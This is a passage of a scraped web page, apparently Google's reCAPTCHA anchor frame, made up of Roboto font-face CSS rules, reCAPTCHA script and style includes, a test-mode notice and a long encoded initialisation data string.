  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gx-3K3kjHFCk8EZNgN-joQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="Gx-3K3kjHFCk8EZNgN-joQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gx-3K3kjHFCk8EZNgN-joQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKZwrJEw7rDs8OOKcKCw5cqw5PDucOxeMKrAcKjw5XCrRPCtcOaY8Knw7FAw7ASbcOww4MNwrIpw77DkT/DjnLDvQ1wesKvR8K+NsKaw4sPX2U7N8KoZSbCtz5uN8KhwqVuOQwpwrzDpG3Dq8KbeMOcwpnDpUjDt8OQw73Cs3IRw5fCs2DDtMO3w4FiUsKdBcOQw7DCvUR+F8KLw4MBEMOVw7l0wp1sLWJowq7ChMOgwq85bsOGw4bCmSVtW8Oiw5I8NcK8woV/GMOxwrzCtHXCkcOtTMOJJ2bDtSAZw7/Col/DvFkWw6FzciVyeRp6w4ZGUQ9ow6DDpydMMcO9a8KnBSVrLBLDlMKewrhDwpXDhX4QwprCgjZ7G8KvVsKwVkDCqGPDncKNAcKLwo/[base64]/DgzIOEMKwOMOiwqbCjz0LBg43OMOvcsKuIMKswq0ywojCusKkMAfCtMKiwptqwrg9w6zCr2o9wqs6Ty0pw7nCtmsoBE0uwq/DuHw/YGzDl8OQTD3DrsOfwo4zw79gUMOeVhZGRcOiNmRYw4VTwqkJw4rDoMOswrkHHHV9woVVLsOtwrXCtDtFfjJNw48/[base64]/[base64]/[base64]/wpldw5JaG0/DlMOow7h8ITxPNsKvw4NvIsKww55PEml/JgHDoF8MfcORwrAlwqrCg33CgMOzwpR/CMKIX3hTE3t7wobDucORQMOtw4DDgjl3am/CjzQLwpBsw6jCrkdGXDhSwpnCtxsHLV8oI8O/EcOfw606worDtiPDpHxpw5HCmmghw7XDmxkeBcKKwowHw6rCnsOIw5LCtcKdBsO/w4rDkycaw7tVwoFuI8OcP8OBw5pqE8O3woZkwrEPbsKRw7Q2O2zDisKLwox5w5osUsOlOcOswrDDicOBfREgLyHCnF/DunPDuMKuBcOewpDCtsOUCTAYAT/CoAMuI2hlPsK4w74vwpIXGmMCEsOSwpx8d8KswpRRbsK7w4Rjw5XCqjvCsipoCcOmwq7Ch8K4w4LDicO4w7vDsMK8w7DChMKGw6p2w4ZhJMO4bcKzw4Jfwr/ClwNqdFYbK8KnPDAuPsK9HX7Ctgtrdggfwq3Cr8Oxw53CkcKrcMK3csKpU0Vvw4VQwrHCgX8cb8KoQnfDvljCusKqAUrCrcKiPsOxVyV/HsOED8OzFFTDtiFHwrMbwrEPbsOKw7LCtcKcwqjCpsOJw78nwrtIw4jCq1jCv8O9wonCpBPCtsOEwocoUMKPLx3CpMO9LMKNQcKkwqTCmTDCgsKBRsK/LX0Gw6rDnMKzw5YxIMKew7XCqjjDrsKkBcKlw6F0w57CisOSwo7Cigckw6Yew4bDt8K1MsKAw6zCgcKLasOnGidTw4Zdwrx3wrHDsjrCh8OBBRg+w5PDr8K/eS4xw47CosOYw7IPwrXDuMO1w5PDsGZiWHbCmiUfwp/DvMOQJzLCq8OsQ8KbDMOYwp/[base64]/DqcKpwol8W8KZwozDtMO9IzxPScKKw6PDoUkaaR9sw5rDi8OJw5U+VBvCisKbw4DDjcKdwq3CqxEIw4xnw7PDrRjDmcOOWVttCUQdw6pkfsOrw650YlDDkMKOw4PDsmwmA8KOLsKPw50Ow6NoCsKJLB3CmyYbIsOVw7ICw4oFSVx+w5k8Nk/ChB7DssKww7BpGsKGZGfDqMKxw77ClynCpMKvw4vCpsOzGcOCI1bCosKEw7nCm0c6Z3/Dj33DhTzDncKnd1tEYsKWIcKKKX46XGABw5x+TTPCr0F3PF1NF8OTXD3CkMOAwpnCnw8XF8OjeCTCuT/Dr8K/O2NRwrVDDFXCiVcYw7PCjzbDjsKFUTnCpsOtw6Y4AsOfAMOlfk7Coj5ewpTDv0TCpcK3w5PCk8KWfm88wrt5wqpoDsKEHMKlw5XDuGVfw53DqjFXw7vDtEXCvAYGwp4dVsOKSMKxwrstLwzDtAEaLsKrEGnCgMOPw6lCwpJyw4ILwqzDt8K/w7PCsVvDs3FgHsOwHHkIR1TDoWx7wq/Cny7Ci8OlAF0FwoslYWdgw4TCkMOKf0vDl2UZVMKrCMKUCcKIQsOiwpB4wpfChQs4IGHDslDDll/Dh1ZqUsO/w7pqVsKMOEI0w4zDhcKZHQF4c8OyDsK4wqbCpQrCoQRzFH5ywp3CmxTCpWTDgXxZBx5ow4HCpVTDs8O8w7Eqw5hfRHsww5IyC39QCMOPw58Tw4gFwql5wp/Do8Kzw7DDkgPDsg3Dn8KILm9cXGDCvsOwwqbCqGzCoTROXAvDlcKkecK2wrFRbsKFwqjDi8KUJsKdRsO1wogJw7lEw7liwq3CkkvCjmQ1TcKBw79Jw7MULGlGwoF/[base64]/[base64]/DtcK7Zz8kw4rCi3Y2SlLCtMOnA8KkGQcnGMKTJsKyUFYJw78WOR7CgAnDuG3DncOcAMOyNMK9w7pKTm1Sw7dHMcOuLQ4lSDfCgcO0w48mFmFRw7l8wqbDuhPDi8O9w4TDmEQ5Nz1lS1c7w6Vqwq91w6YAE8O/QcOINsKTTlQcIwnDrCIwRsK3czwkw5bCsQNMw7HDkUjChELDocK+woHCnsOgPMOybcK/AnTDtS/ClsOiw7TDpcKBNxzCq8KsTcK7wqbDjzHDssKedMKeOHFZdCkQD8KlwovCukDCqcODPMOHw4LChRHDvMOXwpELwqIhw6kfNMKkABnDg8K2w5bCpMOcw7I8w7MbIQXCi1gxR8OVw4PCl33DnsOsLcO7ZcKlwo99w7/DtQ/Dkkp2bMKsXcOvVk1WBMKYIsOhwpwqacOKA2LDncKWwpPDu8KPS0LDoVUGdsKxNn/[base64]/[base64]/CiMKcXHRww5fDg8Kzw6hMw4rCryHCrMO1w5lfwplFw5TDtcOKw7MiVQXCjQ4ewotHw57DtsOmwr04fFVawo4rw5DDrwbCksOAw7Qjwr5WwqgcbMObwrXCs3FNwoQ8Ckc4w67DnH7CnSZ3w5s/[base64]/[base64]/XsOKHcKRwoQ8w7cZwojDpMKEwoFHN8K1w6DDmBl/esKXw5s7wpM1w7tIw7JIYMOREsOTJcOgNlYKSwNgWnHDqAjDv8OcDMOnwqFUfg0kAMOBwpLDnC/Dn39pAsO7w5HCo8ODwoDCrMKgE8Oiw4/DhzfCoMOAworCunNLBsOmwoxKwrIuwrtDwpFCwqhTwqFYAXlJCcKVYcKywrFCaMKJw7/DuMK8w4nCvsK+AcKeKwLCo8KyUjRCBcKgfn7Dj8O6e8OzPCVnFcOiISYAw6HDlmQDWMO7w64Mw7PCncKMwr3ClMKzw4bDvQTCiUDCj8KwJSwpcy8sw4/Ctk/Dlx3Csg/Ct8K9w7pAwoJhw6xOWih+axDCkHQswrUqw6RUw5fCnwXDoTbDm8KeOXl/w5bDssOkw7fCoBzDqMKwRMOlwoAbwr0pAS1Qe8Orw6TCgMOPw5nCjcKKIsKESzXDiUUEwpjCu8K5LMKOwpc1wp5mOMKQw7lSTSXDosOUw7AcVsK/N2PCpcOVRjM0XVMxe0vChElUNmPDl8KQDU10eMKfVMKtwqPCv23Dq8Otw68yw7DCoD/CksKFPmjCvMOgRMKmDHnDn1/DmUw8woNmw4tAwoDClWfDisKpWXrCh8OyHlXCvQTDk0Y/wo3DqSkFwqonw4HCgx4Dwrg9cMKAWcK/[base64]/wooIJCHCnsO9w4bCnWsRw6Nkwr3CoRrDrg9Ow7TDizvCg8KcwqERRMKGw77DjGTCnjzDkMKswppzSWgdw5Bfw7MSccOtKsOUwrTCmgfCgmTCusKjFjxiW8Kkwq7CgsOawr/DucOrCh0FSirClijDisKbfXUpQ8KlJMOOw7LDqsKNA8KSw7gaU8KJwqJGN8OGw7jDjltFw5DDqsKXE8O/w7sQwoV7w5fDh8OcSMKRwq92w5LDrcOPDlrDj3NQw5zClcOTbhfCmnzCgMKxXsOIDDLDn8KUQ8OfHVw2wq5nGMK3SSIYwpgQcCEnwoAUw4FxN8KSVcOZw6tUWUvDvFvCmTcewqfDp8KGwqhkWMKIw7HDhAPDiSvCrGR5SMKww5/[base64]/[base64]/AcOfwpdlf3PCjMOhwqjDtBzCvMKyCsKBw7bDg1jCgsKpw7kiwrHDqRNAcxoNX8OgwqU+wqnCqcKgWsOowqbCh8K3wp3CmMOKByQNesKwWMK6bygICF3CgihXwrs9DUnDu8KIEMOoW8KpwpIqwp7CvjZ1w4/CrcKdO8O8DCzCq8K+wqdBLjjCmsKKbVRVwpJXTsO5w7EZw6TCpRvDlAHDmx3CncONGsOdw6bDtxjDrcOSwpDDiXsmPMKcPsKww6TDrkrDt8KVOcKbw5zChsKaIVgCwq/ChGPDqR/DvnFoRsO4e0VwOMK6woXCk8KmfWTCrQPDiXXDscKbw6NcwrsXUcO6w67DksO/w794woBEJcOtC0JAwocbdwLDocOHUMO5w7vCgHkwMC3DpirDhMKcw7/[base64]/Cj2BmBsOrPMOUG3LCmkNdw4/DpFgVw7XDpQdowoVJwrnCjVvDrH5GGcK0w6pENsOuD8K+GcK7wqUtw5rDrx/CosOGT3oXORDDohnCgAtsw7deSsOmKnpdT8ONwqrCiEJTwqZkwpPCnx1Tw5jDozUeRkDDhsOfwoU5XsKGwp7ChMOCwq9OK1fDmGITASxZB8OyKX5ZWFzDssOBTmFTYFQUw5zCoMOxwp7CpcOle10RIMKWwokjwpgAw4zDm8KJES3DkEBaXMKaXhDDicKkBx/DvMO1CsKuw79wwobDhQ/[base64]/CtMKyJUwLfcK7YgvCmjTCtcOxL1/Dqyo0N8KAwrrCq8K0aMOsw47CtARVwoBtwrdiLiTCkMOsAcKAwploFGNMCjNDAsKNGSVNVBDDvjd1PTViwpbCkS3CicKQw77Dt8Omw7AjCRvCiMKWw58wSBPDs8OFUD1vwosKWDpdEsOZw5rDtsKvw7VQw6wwUzzCiAB/FMKYwrNFa8K0w5pAwq91McK1wq8jMSA0w6dAc8Kiw5dHwqHCjcKuGXrCusKmfyMrw4c9wr1AXQ/Cj8OVMW3DqAYPJgswdlBMwo9sGCHDtgzDr8KsDTA1M8KwPMKXwrR5WVTDgXLCpEw/w4YHdVbDuMO9wqHDpjbDtcOUR8OOwrA7LgMIFjnDqmABwp/Dq8KJIDnDnMO4AixjYMOHw6PDnMKzw4HCnR7CqcKeEFHCnMKSw4kXwrzDn0nCnsOBJsO0w4kheU8zwqPCoDx0RiTDiD4bTTsQw6Afw5LDkcOGw4s3EjgNbTYkwqDDgEHCoEYVNsKSUHfDrMOfVSDDmzHDlcKBHzp+cMKHw5zDoHI/w6nCq8Ocd8OXw5rCvsOsw6B1w7PDrMKiSTnCvUd+wrzDpMOHw5YPRhnDr8O0ccKBw785NsOXw6nCg8KTw5zCpcOtSMOCw57DqsKdbQw7WggaLlBVwrURS0NJPlt3PsKuNMKddHzDlcKcFxA5wqHDvFvCs8O0OcOPPMOqwr/[base64]/eARlBTcnw5AfDkDCtsOET8O3wpvCtR/CoMKkHsOkIitzwpbDuMKJXEY/wqIXNMKdw5XCkCXDrsKmTQ7Ch8K7w7bDgcO9w78aw4fCn8KCVzMZwpnChjfCqjvCjD4DDQQ1dC8MwqDCgcOHwq4+w5DCjcKIMEHDu8ONGxPCsW3CmzvDhx4Pw5Aww6LDrxw2wp/CvkFbOEnCgSMXRWvDkjQJw5vCncOEOMOowo7ClcKbPMK5IcKNw4Zgw4N/wrDCvBXChDA7wonCujJDwoXCkSnDjMOmOcOma3lyRcOSAiEKwq/Ck8OVw797fMKpRErCsTnClB3CjcKKMyJKd8OFw6HCpy/[base64]/CvGfChhpyw6h3w5wyJGPCuAvCukEFDcOpw68SdCDCicO9V8OvLsOUUsOrSsOYw4TDj3XCvFLDvFw2GMKzO8OqN8O+w41CJhdWw5FeYGJhQsO/bz8SLMKRYUINw7jCmBMYGRhPM8OZwoQcSE/CmcOrDcORwofDswwAYsOPw5ccUsO6IQFHwppJSQLDgsOYSsOVwrPDl1zDuyonw6tRfcKswqjCu2cCRMKYwpY1D8OOwpYFwrTCvsObSi/Cn8KlG1rDoD9KwrB3CsOGSMK/[base64]/DqMK4GcOswofDqgktw7Ewf8OBQEnCtS5Xw4MZe0V2w7fCgFN0cMKMdMOLUcKCI8KpN2/ChgrDssOAPsKsCi3CszbDucKYFcK7w5MIR8KkfcK5w57CnMOcwqkJecOgw7jDuz/CssOYwrjDscOKNFcrGRLDkkDDgwcJEcKoNw3CrsKBw7QIOisowrXCg8KCUBrCu0xdw4TCsjgWcsK+U8Olw5NswqJGShUMwqnDvXbCqsOAW1kCL0YYHmrCgsOfeQDDgQvCu00cVMOQw5TDmMKjWR45wpI7wp/Dti9kYR3Cu0gfw5x9w6hnK0QFasKtwrHDuMKIw4Blw4DDk8ORMyPCg8K+wpJCwqTDjF/CrcO3MCDCscKJw6dew4QUwrjCiMKQwrhGwrHCsB3Cu8K0wqc0azrCqMK/[base64]/[base64]/OMK/[base64]/CiwzCnx02BMKcZsOAaMOJw73DgsO/TxXCuUcLIynDk8K1LcOWD00dMsOfEE/DmcOwH8KnwrXCpMK2OMKaw47DlmbDkArDqUfCgMOxw7PDicKYG1cRJVN3H1bCtMOuw7zCssKkwpvDqsOzYsKsFhFKOHYpwrA4UcO9ACXDvsKRwqsjw67CoH4iwp7DtsKUwpjCiWHDu8K6w6PCq8OdwpdVwq9AKMKAwrbDuMKHO8O9FMO3wrfCssOWEX/CgmPDlWnCvsOBw6deCGpRBsOPwow5KcKAwpzDn8OIMj7DncKIY8OHwqjDq8KQQMKQamsGeXXCkMOTd8O/VkVXw5HDmwoYO8OWCQVRwrbDosOTUF3CocKYw7xQFMKtRMOSwo5ww5BgQsOCw51DNQhEYyF0aEPCp8KsDsKeEwTDusKKBsKCXFQvwrfCisO9TcO3VA3DlcODw74aLcKHw6Vxw6p9Tn5PK8OhKGjCixjCnsO5AMO3NAfCh8Opw6hBwo02w63DlcO9wr/[base64]/CvAHDgHLDiMOVwqpbO8KvwoM3w7bCvWhFwptkNDbDogXDhcKIwqUYE2bCtwjDkMKaTVHDrVUeNF4jwo0lKMKZw6PCgMOOScKsJBdVST05wqNuw7bCjcOkO0BbU8Ksw7xJw65cHmALBWvDtsKTSBUXXy7Du8OEw4LDsm7CoMOOWh90Bw7CrMOwKxrDo8Obw4/DlSbDkiAzdcKZw4l7w5HDoiEow7LDolZuN8Oiw7xXw5hqw69VLMKbN8KgB8OeZMK9w7oDwr0ow5Q4X8OiDsOfBMOUw7PCpMKvwp3DjSNWw6TDkHo1D8OoZsK0a8KQfMO1ExJRfsOXw6rDrcOhwojDm8K3fnRuWMKfQlt/wpzDvMKzwo/CnMKjIcO/TQBKZDY0b0NiTMOOYsK8wqvCusOZwo0mw5XCmsOjw7Y/TcOpd8OVUsOOw4w4w6/CocOkwqDDgMOuwqMfGR3Cu27Ct8O0e0DCkcKQw7vDjDrDoWXDmcKOwppgO8OfeMOjw7/CpxbDrDBFwrjDlcKLR8OOwofCo8O9w4YlEsO/w7zCo8OEOcKowrBoRsK2IA/DocKsw67CixkZwqHDi8KGZkPCr1rDs8KfwptHw4cobMK5w6l5XMORfxPCmsKLRArDtEbCnwMNQMOyb1XDp0nCqCnCpXHCgHTCr2wOCcKvb8KHwrvDqsKAwq/Duw/Dr2HCo0TCmMKUw4staBLDpxrCrxLDrMKiF8Osw41XwosjesK/UW1Xw6EGT1Z+wq3CmMO0K8KnJjXDv0zCh8ODw7/CkwVMwrfCrHTDlVYLRwHDt2x/ZzPCrsKyBMOBw688w6Iwwq4sVjV4LmXCkMKqw6vCnEwNw6LCoB3CiBnDs8KAw4cXAUMFcsKowpzDuMKhQMOaw5B1wpUiwphCWMKEwq5kw5U4woBJQMOpSiV7cMO3w4QpwoHDs8OFwqQAw6XDkALDjiHCuMOqIHs8McO/PsOpJRAjwqMrwqhfw4w5wrMKwq7CkwDCnMOPJMK+w7tcwo/CmsKJdcOLw47DsRNgZgTDhhXCjMK9XsKeHcKJZS5Tw4FCw47DkHxfwqrDpntjcMOXVV7CucOSIcO+ZVp6TMOfw4ouw6J5w5/DuwPCmyl/w4YQalbDncOHw6jDp8OxwrYpT3kzwqNvw4/DhMOJw70NwpURwrbCtEhhw6ZAw5N+w69jw71qw47Ci8KsPlbCo2NRwqBoeywVwoPCjsOhPcK4BU/[base64]/DgsOHwqfCu1bDpMKSEMOHHcKgwrLCjsKew7nCi8KHw4nCj8KJwr0bfwUiw4vCi2PCky4UcsK2VMOiwqnDiMO2wpQ6w5jCo8Oew5IvUQN1IxBTwpdLw4jDtcO5QsKvQi/Ci8OTwojCg8OWIsOhesOlGcKiccKSTSPDhSzCiybDkVXCocO5NDPDr1DDssK7w6l0w43CjS51wqPDgMOeacOBRmVPFnURw51dYcKowovDrEt/AcKIw4Mtw5EEPWvChXtvcHshAivDt3MSd2PDkHHDvAdxwp7DjzR5w5rCk8ONDnBKwrnCgMK5w59Vw4lbw5Fea8OTwoLCgi3DglTCgn5cw6vDjELDmsKtwoEnwqwxWMKZwp3Ck8OGwrlMw4YGw6jDpxTCngISRjTDjsOQw5/[base64]/DssOTw5/DqEbDsG3DnH3Cp8KRw7x3w74+IXkTBMKzwrTCrTfCj8KJwoHCgRR7M2sM